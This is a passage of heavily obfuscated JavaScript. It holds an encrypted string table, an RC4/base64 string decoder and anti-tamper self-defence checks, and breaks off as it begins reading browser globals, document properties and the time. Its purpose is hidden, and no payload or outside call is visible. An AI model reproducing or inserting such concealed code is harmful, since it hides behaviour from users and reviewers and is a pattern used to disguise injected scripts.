77\x71\x33\x43\x73\x6b\x54\x43\x70\x4d\x4b\x6f','\x77\x34\x76\x43\x6a\x63\x4f\x37','\x77\x70\x4c\x44\x67\x4d\x4f\x48\x5a\x73\x4f\x45\x57\x52\x33\x44\x6c\x73\x4f\x33','\x77\x35\x63\x6a\x46\x43\x64\x6f\x50\x41\x3d\x3d','\x77\x71\x55\x36\x77\x35\x6b\x50\x77\x37\x6c\x76\x77\x37\x44\x44\x68\x77\x74\x76\x4f\x63\x4b\x69\x62\x73\x4f\x6b\x4c\x43\x63\x55\x50\x31\x44\x43\x72\x38\x4f\x32\x77\x34\x70\x34\x77\x37\x4e\x4e\x77\x71\x50\x43\x6b\x67\x3d\x3d','\x5a\x52\x6e\x44\x70\x31\x66\x43\x6d\x51\x3d\x3d','\x77\x37\x50\x43\x70\x4d\x4f\x39','\x5a\x63\x4b\x6a\x65\x68\x72\x43\x76\x38\x4b\x34\x63\x67\x3d\x3d','\x77\x35\x37\x43\x73\x4d\x4f\x50\x43\x6d\x46\x48','\x5a\x42\x48\x44\x70\x55\x62\x43\x6b\x38\x4b\x53\x77\x35\x30\x5a\x64\x73\x4b\x44\x77\x71\x55\x41\x77\x6f\x4d\x68\x4f\x55\x6e\x44\x6f\x67\x3d\x3d','\x77\x34\x33\x44\x68\x38\x4b\x4a\x77\x35\x62\x43\x6b\x63\x4f\x4c','\x53\x63\x4f\x4d\x77\x34\x66\x43\x72\x63\x4f\x45\x59\x47\x42\x61\x61\x38\x4f\x78','\x77\x34\x62\x44\x6e\x73\x4b\x57\x77\x34\x7a\x43\x67\x73\x4f\x5a\x77\x34\x56\x64\x43\x32\x76\x43\x73\x73\x4f\x49\x63\x73\x4b\x77\x46\x38\x4b\x65\x44\x63\x4f\x79\x77\x6f\x62\x43\x69\x68\x58\x44\x6e\x38\x4f\x73\x77\x70\x63\x6c\x77\x72\x2f\x43\x6b\x73\x4b\x62\x77\x35\x68\x58\x77\x71\x70\x72\x52\x32\x44\x44\x68\x63\x4f\x32\x77\x71\x55\x7a\x77\x72\x59\x3d','\x65\x38\x4f\x73\x77\x37\x72\x43\x71\x63\x4b\x37','\x62\x58\x50\x43\x74\x63\x4f\x34\x77\x36\x58\x44\x69\x57\x44\x43\x72\x73\x4b\x2b\x48\x41\x66\x43\x74\x55\x34\x3d','\x77\x34\x70\x58\x4f\x52\x37\x44\x70\x53\x51\x3d','\x77\x35\x66\x43\x6e\x55\x6e\x43\x75\x54\x73\x3d','\x59\x38\x4f\x73\x77\x36\x44\x43\x74\x63\x4b\x35\x46\x46\x48\x43\x6f\x38\x4b\x79\x77\x34\x78\x79\x51\x68\x6c\x58\x4c\x38\x4b\x31\x4d\x63\x4b\x59\x77\x72\x4a\x6f\x77\x6f\x46\x41\x77\x72\x50\x44\x6f\x56\x46\x54\x63\x38\x4b\x31\x4d\x4d\x4f\x68\x55\x43\x35\x61\x77\x72\x67\x49\x58\x38\x4f\x65\x45\x77\x6f\x3d','\x53\x73\x4f\x56\x77\x6f\x58\x43\x6f\x73\x4b\x33\x58\x38\x4f\x45\x47\x52\x38\x4e\x77\x35\x55\x56\x54\x67\x3d\x3d','\x50\x58\x55\x76\x77\x6f\x41\x57\x77\x70\x34\x3d','\x77\x37\x63\x43\x4f\x38\x4b\x4a\x77\x35\x67\x3d','\x61\x45\x7a\x43\x67\x7a\x33\x43\x68\x4d\x4f\x74\x77\x6f\x49\x59\x61\x43\x41\x4c\x4e\x73\x4f\x6f\x77\x34\x4c\x44\x6e\x4d\x4f\x6d\x77\x6f\x67\x63\x77\x70\x41\x54\x77\x34\x70\x65\x62\x63\x4f\x61\x59\x6b\x41\x39\x77\x72\x62\x44\x73\x63\x4f\x4a\x41\x73\x4b\x71\x77\x70\x72\x44\x6e\x38\x4f\x47\x57\x51\x55\x42\x62\x41\x3d\x3d','\x77\x34\x66\x43\x70\x73\x4f\x45\x48\x31\x52\x49\x77\x37\x6b\x4d\x77\x6f\x49\x46\x77\x35\x63\x32\x77\x34\x6b\x3d','\x77\x70\x33\x44\x6d\x38\x4f\x4c\x62\x63\x4f\x30\x55\x77\x3d\x3d','\x77\x34\x31\x6f\x65\x63\x4f\x5a\x57\x41\x3d\x3d','\x77\x6f\x73\x4f\x77\x37\x58\x44\x67\x4d\x4b\x75\x5a\x38\x4f\x63\x55\x73\x4b\x6f\x48\x44\x72\x44\x67\x73\x4f\x46\x41\x46\x72\x43\x71\x38\x4f\x6e\x77\x71\x6a\x44\x69\x42\x33\x44\x75\x73\x4b\x35\x41\x32\x2f\x43\x6f\x77\x68\x4e\x77\x71\x4d\x57\x4d\x32\x48\x43\x6c\x77\x58\x44\x6d\x73\x4b\x34\x77\x6f\x6c\x66\x77\x72\x62\x43\x6d\x53\x76\x43\x67\x73\x4b\x53\x47\x6c\x44\x43\x6e\x73\x4f\x6b','\x46\x77\x68\x57\x64\x78\x37\x43\x6a\x77\x3d\x3d','\x77\x72\x58\x44\x68\x6d\x7a\x43\x72\x67\x66\x44\x67\x69\x34\x3d','\x53\x30\x54\x43\x6c\x69\x62\x43\x6a\x4d\x4f\x2f\x77\x70\x6b\x52\x62\x69\x34\x37\x49\x63\x4f\x71\x77\x35\x58\x43\x76\x63\x4f\x52\x77\x71\x6b\x30\x77\x34\x51\x48\x77\x34\x64\x66\x61\x38\x4b\x64\x62\x67\x3d\x3d','\x61\x68\x66\x44\x6c\x63\x4f\x53\x77\x37\x6a\x43\x75\x73\x4b\x31\x77\x6f\x4a\x54\x77\x71\x67\x4e\x61\x73\x4b\x35\x58\x38\x4b\x70','\x77\x35\x62\x43\x6d\x63\x4b\x4c\x77\x6f\x54\x44\x67\x38\x4b\x71','\x44\x38\x4f\x6e\x57\x4d\x4b\x6c\x5a\x67\x3d\x3d','\x64\x6d\x48\x44\x67\x68\x58\x44\x69\x51\x58\x43\x6b\x63\x4b\x33\x77\x37\x68\x41\x4b\x73\x4f\x6a\x53\x45\x58\x44\x72\x6b\x50\x43\x6f\x63\x4b\x35\x77\x72\x62\x44\x76\x4d\x4b\x71\x52\x33\x58\x44\x69\x38\x4b\x63\x59\x38\x4b\x74\x4b\x63\x4f\x62\x77\x72\x63\x3d','\x77\x72\x50\x44\x69\x33\x58\x43\x76\x41\x73\x3d','\x64\x63\x4b\x39\x48\x58\x6e\x44\x74\x4d\x4f\x45\x77\x70\x37\x43\x76\x68\x48\x43\x6a\x63\x4f\x4b\x4f\x33\x45\x3d','\x77\x35\x6e\x43\x75\x38\x4f\x65\x63\x6a\x55\x42','\x77\x34\x5a\x45\x4c\x68\x6e\x44\x70\x6a\x5a\x67\x77\x37\x67\x6f\x77\x37\x33\x44\x6f\x63\x4f\x4e\x4c\x77\x66\x43\x76\x31\x5a\x59\x77\x34\x59\x45\x5a\x6b\x41\x72\x4d\x38\x4f\x4b\x77\x71\x54\x44\x6b\x38\x4b\x36\x55\x63\x4b\x5a\x41\x51\x74\x39','\x4a\x69\x58\x43\x75\x42\x48\x43\x6d\x33\x52\x55\x77\x34\x6f\x64\x56\x4d\x4b\x34\x5a\x38\x4f\x38','\x64\x6b\x48\x43\x6c\x43\x44\x43\x68\x63\x4f\x6a\x77\x6f\x51\x61','\x62\x41\x50\x43\x6e\x38\x4f\x46\x51\x73\x4f\x4a\x77\x71\x54\x44\x68\x58\x58\x44\x74\x6e\x7a\x43\x6b\x4d\x4f\x59\x77\x71\x50\x44\x67\x38\x4b\x63\x77\x71\x30\x31\x64\x46\x2f\x44\x74\x73\x4b\x31','\x59\x41\x6a\x44\x70\x30\x76\x43\x69\x41\x3d\x3d','\x77\x35\x62\x43\x6e\x55\x33\x43\x74\x69\x73\x57\x48\x38\x4b\x6e\x77\x34\x38\x4d\x77\x34\x2f\x44\x69\x44\x38\x3d','\x4e\x6d\x6f\x70','\x58\x63\x4f\x53\x77\x34\x73\x3d','\x62\x63\x4b\x57\x4c\x41\x3d\x3d','\x65\x77\x64\x79\x53\x33\x68\x72\x77\x70\x44\x44\x69\x77\x39\x63\x63\x4d\x4f\x77\x77\x70\x6a\x44\x69\x73\x4f\x33\x64\x42\x4d\x79\x56\x6a\x2f\x43\x69\x38\x4f\x56\x45\x57\x7a\x44\x75\x6b\x6b\x32\x77\x37\x6f\x39\x77\x36\x50\x43\x73\x46\x58\x44\x6a\x68\x55\x3d','\x77\x35\x70\x55\x77\x37\x42\x58','\x4a\x6a\x6c\x56\x51\x58\x52\x6e','\x63\x42\x58\x44\x68\x44\x66\x44\x6b\x4d\x4b\x2b\x77\x34\x46\x46\x66\x32\x30\x61\x64\x63\x4b\x36\x77\x35\x62\x44\x76\x73\x4b\x34\x77\x6f\x78\x45\x77\x35\x77\x78\x77\x70\x70\x4c\x61\x63\x4f\x4e\x4d\x56\x41\x2b\x77\x36\x76\x44\x73\x4d\x4f\x59\x62\x63\x4b\x75\x77\x37\x66\x44\x69\x4d\x4f\x47\x48\x31\x52\x62\x4d\x43\x44\x43\x6c\x4d\x4b\x75\x52\x56\x46\x47\x77\x37\x6b\x59\x4f\x73\x4b\x45\x41\x32\x55\x50\x48\x73\x4f\x57\x77\x72\x44\x43\x6a\x73\x4f\x31\x52\x73\x4b\x32\x77\x6f\x4c\x43\x6f\x46\x37\x44\x6f\x32\x37\x43\x6b\x77\x3d\x3d','\x4a\x44\x6a\x43\x68\x41\x3d\x3d','\x64\x6c\x56\x49','\x63\x55\x35\x69\x4b\x77\x3d\x3d','\x5a\x73\x4b\x74\x51\x51\x3d\x3d','\x77\x70\x59\x4e\x77\x34\x30\x3d','\x77\x35\x42\x6b\x77\x36\x59\x3d','\x77\x35\x64\x62\x63\x63\x4f\x49\x77\x34\x72\x44\x69\x63\x4f\x41\x45\x38\x4f\x69\x77\x34\x37\x44\x67\x6a\x66\x44\x76\x38\x4f\x57\x77\x34\x56\x6a\x66\x79\x72\x43\x74\x73\x4b\x56\x55\x38\x4f\x70\x77\x37\x59\x77\x77\x37\x39\x35\x77\x70\x2f\x44\x74\x4d\x4f\x6d\x77\x34\x45\x4f\x43\x38\x4b\x64\x77\x35\x6c\x35\x52\x6e\x66\x43\x67\x42\x66\x44\x76\x67\x3d\x3d','\x50\x45\x2f\x43\x69\x69\x35\x35\x77\x70\x77\x3d','\x77\x36\x64\x41\x77\x37\x64\x58','\x46\x58\x45\x43','\x64\x56\x6a\x43\x68\x41\x3d\x3d','\x77\x34\x46\x79\x77\x36\x34\x7a\x4f\x38\x4b\x56\x77\x71\x39\x6b\x77\x70\x33\x44\x6c\x63\x4b\x6a','\x49\x68\x37\x44\x67\x73\x4b\x41\x57\x77\x3d\x3d','\x43\x67\x48\x43\x73\x63\x4f\x30\x56\x6a\x63\x61\x53\x41\x3d\x3d','\x41\x63\x4f\x36\x58\x67\x3d\x3d','\x44\x43\x7a\x43\x70\x51\x3d\x3d','\x64\x56\x6a\x43\x6c\x79\x66\x43\x6c\x38\x4f\x2b','\x77\x34\x70\x52\x4e\x78\x45\x3d','\x77\x37\x63\x45\x4e\x63\x4b\x47','\x4d\x43\x54\x43\x75\x41\x4c\x43\x72\x6e\x5a\x30\x77\x34\x67\x4d\x66\x63\x4b\x38\x66\x63\x4f\x70','\x65\x68\x58\x44\x72\x41\x3d\x3d','\x77\x71\x6a\x44\x73\x6b\x30\x3d','\x77\x34\x50\x43\x67\x47\x66\x44\x70\x43\x73\x61\x77\x71\x2f\x43\x73\x4d\x4f\x65\x4f\x30\x62\x44\x72\x78\x52\x49\x44\x38\x4f\x50\x44\x77\x72\x44\x6f\x42\x50\x44\x6a\x4d\x4b\x2b\x44\x41\x45\x6f\x77\x70\x6c\x45\x77\x72\x50\x44\x76\x77\x6e\x43\x6b\x4d\x4b\x59\x54\x63\x4b\x39','\x77\x36\x6a\x43\x69\x4d\x4f\x49\x77\x72\x6f\x3d','\x49\x6c\x2f\x43\x6d\x79\x35\x73\x77\x6f\x6b\x51','\x77\x37\x74\x61\x77\x36\x4d\x3d','\x43\x51\x66\x43\x6a\x4d\x4f\x6b\x53\x79\x6b\x3d','\x4f\x32\x67\x74\x77\x70\x73\x66\x77\x6f\x67\x69\x5a\x67\x3d\x3d','\x4a\x4d\x4b\x79\x77\x71\x59\x3d','\x59\x38\x4b\x68\x46\x6e\x6a\x44\x6d\x73\x4f\x50\x77\x70\x34\x3d','\x77\x34\x44\x43\x67\x55\x7a\x43\x73\x6a\x6b\x61\x4e\x4d\x4b\x75\x77\x34\x34\x3d','\x77\x71\x2f\x43\x68\x68\x48\x44\x76\x4d\x4f\x34\x77\x6f\x54\x44\x67\x77\x3d\x3d','\x77\x71\x63\x30\x77\x34\x67\x3d','\x61\x68\x66\x44\x6c\x63\x4f\x53\x77\x37\x6a\x43\x75\x73\x4b\x31\x77\x6f\x4a\x54','\x42\x63\x4b\x55\x42\x38\x4f\x4d\x48\x79\x6c\x6d\x77\x36\x77\x73\x77\x34\x48\x43\x6e\x73\x4b\x6b\x66\x31\x46\x74\x77\x35\x31\x72\x77\x35\x73\x3d','\x45\x42\x37\x44\x6d\x73\x4b\x51','\x77\x37\x42\x51\x77\x37\x42\x72\x77\x36\x33\x43\x6d\x41\x41\x3d','\x65\x45\x62\x44\x6e\x53\x45\x37\x77\x70\x4a\x47\x77\x71\x7a\x43\x76\x6a\x41\x36\x77\x36\x37\x43\x6d\x63\x4b\x42\x77\x36\x45\x3d','\x4a\x79\x68\x58\x54\x47\x38\x3d','\x4c\x42\x72\x43\x68\x67\x3d\x3d','\x61\x79\x72\x44\x72\x42\x2f\x44\x71\x47\x38\x43\x77\x35\x68\x66\x62\x4d\x4f\x75\x62\x38\x4b\x6f\x77\x72\x38\x2f\x77\x34\x76\x44\x74\x51\x3d\x3d','\x64\x77\x62\x44\x6a\x38\x4f\x53\x77\x36\x73\x3d','\x62\x73\x4f\x6c\x77\x37\x66\x43\x72\x73\x4b\x66\x41\x51\x3d\x3d','\x77\x35\x6e\x43\x6b\x38\x4f\x6a','\x41\x79\x76\x44\x6f\x41\x3d\x3d','\x77\x6f\x62\x44\x6a\x63\x4f\x67','\x77\x71\x46\x41\x77\x36\x38\x3d','\x77\x35\x52\x45\x77\x37\x41\x3d','\x61\x73\x4f\x6f\x77\x72\x63\x3d','\x77\x70\x4c\x43\x6e\x63\x4b\x4d\x77\x35\x31\x42\x44\x41\x3d\x3d','\x77\x36\x33\x43\x74\x73\x4f\x73','\x77\x35\x66\x43\x76\x4d\x4f\x64\x61\x52\x67\x51','\x45\x32\x63\x5a','\x52\x77\x66\x44\x6c\x77\x3d\x3d','\x41\x38\x4b\x53\x42\x63\x4f\x52\x4f\x43\x4e\x58\x77\x35\x73\x6b\x77\x37\x59\x3d','\x4a\x77\x37\x43\x73\x38\x4b\x32\x77\x71\x72\x43\x69\x41\x3d\x3d','\x65\x63\x4b\x72\x47\x77\x3d\x3d','\x77\x70\x7a\x44\x74\x4d\x4f\x56\x49\x63\x4f\x63\x45\x67\x3d\x3d','\x77\x71\x7a\x44\x68\x73\x4f\x75','\x5a\x63\x4b\x4c\x50\x67\x3d\x3d','\x62\x63\x4f\x52\x77\x35\x77\x3d','\x4a\x6d\x49\x74','\x77\x35\x7a\x43\x6d\x46\x67\x3d','\x77\x34\x74\x4e\x4f\x51\x4c\x44\x67\x43\x4d\x3d','\x77\x72\x44\x43\x6e\x57\x63\x3d','\x77\x36\x30\x79\x49\x51\x3d\x3d','\x77\x37\x59\x59\x4f\x38\x4b\x56\x77\x37\x33\x44\x71\x41\x3d\x3d','\x47\x69\x4c\x43\x6c\x77\x3d\x3d','\x58\x4d\x4f\x4f\x77\x6f\x48\x43\x6f\x73\x4b\x33\x54\x41\x3d\x3d','\x5a\x73\x4b\x41\x49\x51\x3d\x3d'];(function(_0x16cf10,_0x17a236){var _0x506b3f=function(_0x9f43e){while(--_0x9f43e){_0x16cf10['\x70\x75\x73\x68'](_0x16cf10['\x73\x68\x69\x66\x74']());}};var _0x4c3a6a=function(){var _0x4743a4={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5c34b7,_0x1d6de7,_0x1b2a18,_0x3ea5d4){_0x3ea5d4=_0x3ea5d4||{};var _0x43cee7=_0x1d6de7+'\x3d'+_0x1b2a18;var _0x252db6=0x0;for(var _0x252db6=0x0,_0x7a2fb3=_0x5c34b7['\x6c\x65\x6e\x67\x74\x68'];_0x252db6<_0x7a2fb3;_0x252db6++){var _0x3f185a=_0x5c34b7[_0x252db6];_0x43cee7+='\x3b\x20'+_0x3f185a;var _0x34bfe3=_0x5c34b7[_0x3f185a];_0x5c34b7['\x70\x75\x73\x68'](_0x34bfe3);_0x7a2fb3=_0x5c34b7['\x6c\x65\x6e\x67\x74\x68'];if(_0x34bfe3!==!![]){_0x43cee7+='\x3d'+_0x34bfe3;}}_0x3ea5d4['\x63\x6f\x6f\x6b\x69\x65']=_0x43cee7;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x268046,_0x2c397a){_0x268046=_0x268046||function(_0x52f9b9){return _0x52f9b9;};var _0x5c0701=_0x268046(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2c397a['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x38f7d0=function(_0x21cd38,_0x150ec7){_0x21cd38(++_0x150ec7);};_0x38f7d0(_0x506b3f,_0x17a236);return _0x5c0701?decodeURIComponent(_0x5c0701[0x1]):undefined;}};var _0x43b1f5=function(){var _0x2e5453=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2e5453['\x74\x65\x73\x74'](_0x4743a4['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4743a4['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x43b1f5;var _0x50df3f='';var _0x3f0be3=_0x4743a4['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3f0be3){_0x4743a4['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3f0be3){_0x50df3f=_0x4743a4['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4743a4['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4c3a6a();}(_0xbd53,0x1bc));var _0x3bd5=function(_0x463d7c,_0x4f3d5c){_0x463d7c=_0x463d7c-0x0;var _0x2bc05e=_0xbd53[_0x463d7c];if(_0x3bd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x477dcd=function(){return this;};var _0x5eeb39=_0x477dcd();var _0x1ae8d0='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5eeb39['\x61\x74\x6f\x62']||(_0x5eeb39['\x61\x74\x6f\x62']=function(_0x204e43){var _0x15d4eb=String(_0x204e43)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5f4f6a=0x0,_0x8224d1,_0x177a7b,_0x1908b8=0x0,_0x1ea7ce='';_0x177a7b=_0x15d4eb['\x63\x68\x61\x72\x41\x74'](_0x1908b8++);~_0x177a7b&&(_0x8224d1=_0x5f4f6a%0x4?_0x8224d1*0x40+_0x177a7b:_0x177a7b,_0x5f4f6a++%0x4)?_0x1ea7ce+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x8224d1>>(-0x2*_0x5f4f6a&0x6)):0x0){_0x177a7b=_0x1ae8d0['\x69\x6e\x64\x65\x78\x4f\x66'](_0x177a7b);}return _0x1ea7ce;});}());var _0x12729a=function(_0x24c824,_0x2b39b8){var _0x2cb3f6=[],_0x2c7d0d=0x0,_0x248ed0,_0x589c69='',_0x5d3d10='';_0x24c824=atob(_0x24c824);for(var _0x10d6b2=0x0,_0x540f7a=_0x24c824['\x6c\x65\x6e\x67\x74\x68'];_0x10d6b2<_0x540f7a;_0x10d6b2++){_0x5d3d10+='\x25'+('\x30\x30'+_0x24c824['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x10d6b2)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x24c824=decodeURIComponent(_0x5d3d10);for(var _0x3ab641=0x0;_0x3ab641<0x100;_0x3ab641++){_0x2cb3f6[_0x3ab641]=_0x3ab641;}for(_0x3ab641=0x0;_0x3ab641<0x100;_0x3ab641++){_0x2c7d0d=(_0x2c7d0d+_0x2cb3f6[_0x3ab641]+_0x2b39b8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3ab641%_0x2b39b8['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x248ed0=_0x2cb3f6[_0x3ab641];_0x2cb3f6[_0x3ab641]=_0x2cb3f6[_0x2c7d0d];_0x2cb3f6[_0x2c7d0d]=_0x248ed0;}_0x3ab641=0x0;_0x2c7d0d=0x0;for(var _0x48e6e5=0x0;_0x48e6e5<_0x24c824['\x6c\x65\x6e\x67\x74\x68'];_0x48e6e5++){_0x3ab641=(_0x3ab641+0x1)%0x100;_0x2c7d0d=(_0x2c7d0d+_0x2cb3f6[_0x3ab641])%0x100;_0x248ed0=_0x2cb3f6[_0x3ab641];_0x2cb3f6[_0x3ab641]=_0x2cb3f6[_0x2c7d0d];_0x2cb3f6[_0x2c7d0d]=_0x248ed0;_0x589c69+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x24c824['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48e6e5)^_0x2cb3f6[(_0x2cb3f6[_0x3ab641]+_0x2cb3f6[_0x2c7d0d])%0x100]);}return _0x589c69;};_0x3bd5['\x72\x63\x34']=_0x12729a;_0x3bd5['\x64\x61\x74\x61']={};_0x3bd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x17c2f5=_0x3bd5['\x64\x61\x74\x61'][_0x463d7c];if(_0x17c2f5===undefined){if(_0x3bd5['\x6f\x6e\x63\x65']===undefined){var _0x41512d=function(_0x53d470){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x53d470;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x41512d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1169c6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1169c6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x41512d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x562fde){if(!Boolean(~_0x562fde)){return _0x562fde;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x41512d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x282ea9){for(var _0x2d453e=0x0,_0x47f2e4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2d453e<_0x47f2e4;_0x2d453e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x47f2e4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x282ea9(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x41512d(_0x3bd5)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3bd5['\x6f\x6e\x63\x65']=!![];}_0x2bc05e=_0x3bd5['\x72\x63\x34'](_0x2bc05e,_0x4f3d5c);_0x3bd5['\x64\x61\x74\x61'][_0x463d7c]=_0x2bc05e;}else{_0x2bc05e=_0x17c2f5;}return _0x2bc05e;};(function(){var _0x19c011=function(){var _0x3eb93d=!![];return function(_0x515d48,_0x8728ff){var _0x552849=_0x3eb93d?function(){if(_0x8728ff){var _0x28ec95=_0x8728ff['\x61\x70\x70\x6c\x79'](_0x515d48,arguments);_0x8728ff=null;return _0x28ec95;}}:function(){};_0x3eb93d=![];return _0x552849;};}();var _0x5b1bdd={'\x49\x47\x77':function _0x53ab2e(_0x2d221f,_0xcf027f){return _0x2d221f(_0xcf027f);},'\x4e\x67\x6a':function _0xfdeb2d(_0x3bb24e,_0x57acb9){return _0x3bb24e<_0x57acb9;},'\x69\x75\x71':function _0x2dd0d5(_0x22ea0a){return _0x22ea0a();},'\x7a\x64\x6d':function _0x3e3fa1(_0x2d65fc,_0x3d7b0f){return _0x2d65fc!==_0x3d7b0f;},'\x6d\x58\x54':function _0xe122cf(_0x5ab424,_0x2de873){return _0x5ab424+_0x2de873;},'\x5a\x61\x53':function _0xcc3dd3(_0x4975bf,_0x28049f){return _0x4975bf/_0x28049f;},'\x69\x4d\x70':function _0x5b2235(_0x386fb5,_0x14b38a){return _0x386fb5===_0x14b38a;},'\x57\x6d\x61':function _0x2909e6(_0x6de2d,_0x3877b6){return _0x6de2d%_0x3877b6;},'\x43\x73\x46':function _0x4021e3(_0x5a0c49,_0x119330){return _0x5a0c49(_0x119330);},'\x4a\x75\x62':function _0x2cbb60(_0x56d75e,_0x88a5e1){return _0x56d75e>_0x88a5e1;},'\x75\x48\x66':function _0x33b4cc(_0x3adb19,_0x4092ac){return _0x3adb19-_0x4092ac;},'\x47\x51\x62':function _0xcf4c55(_0x4612d2){return _0x4612d2();},'\x4b\x76\x4f':function _0x28c696(_0x5e1f91,_0x4d5e3f){return _0x5e1f91==_0x4d5e3f;},'\x70\x52\x78':function _0x3f558e(_0x3e6755,_0x56b4b6){return _0x3e6755(_0x56b4b6);},'\x5a\x75\x54':function _0x5189e0(_0x4629a7,_0x115ea2){return _0x4629a7==_0x115ea2;},'\x4c\x58\x68':function _0x47bf5e(_0x1fc6be,_0xd6b217){return _0x1fc6be==_0xd6b217;},'\x65\x72\x44':function _0xd94cea(_0x1e9c04,_0x48e8bf){return _0x1e9c04==_0x48e8bf;},'\x77\x6e\x59':function _0x2d375b(_0x5ccc27,_0x30be24){return _0x5ccc27(_0x30be24);},'\x79\x58\x5a':function _0x177209(_0x205e38,_0x1c96e0){return _0x205e38==_0x1c96e0;},'\x42\x59\x66':function _0x4d2558(_0xff69fe,_0x4ec1a4){return _0xff69fe!==_0x4ec1a4;},'\x73\x62\x4e':function _0x7a7cd1(_0x1cc50b,_0x4f0304){return _0x1cc50b(_0x4f0304);},'\x48\x4a\x77':function _0x49b8cf(_0x2c8324,_0x19765e){return _0x2c8324(_0x19765e);}};var _0x112930=this[_0x3bd5('0x0', '\x38\x55\x23\x24')];var _0x2d17af=_0x112930[_0x3bd5('0x1', '\x45\x24\x39\x4f')];var _0x35c642='';var _0x2dd431='';if(_0x5b1bdd[_0x3bd5('0x2', '\x6e\x74\x47\x4c')](typeof _0x112930[_0x3bd5('0x3', '\x52\x78\x4e\x52')],_0x3bd5('0x4', '\x4b\x36\x59\x46'))){_0x35c642=_0x112930[_0x3bd5('0x5', '\x74\x58\x25\x47')];_0x2dd431=_0x35c642[_0x3bd5('0x6', '\x48\x6c\x4e\x76')];}var _0x3c603a=_0x112930[_0x3bd5('0x7', '\x28\x61\x45\x4d')];var _0x3b5da9=_0x112930[_0x3bd5('0x8', '\x52\x46\x5d\x49')];var _0x8649e8=new _0x112930[_0x3bd5('0x9', '\x24\x37\x5d\x32')]()[_0x3bd5('0xa', '\x34\x5a\x32\x5b')]();var _0x4574bd='';function _0x22703f(_0x22e636){var _0x3543fd={'\x52\x74\x64':function _0x1721e1(_0x156054,_0x513b70){return 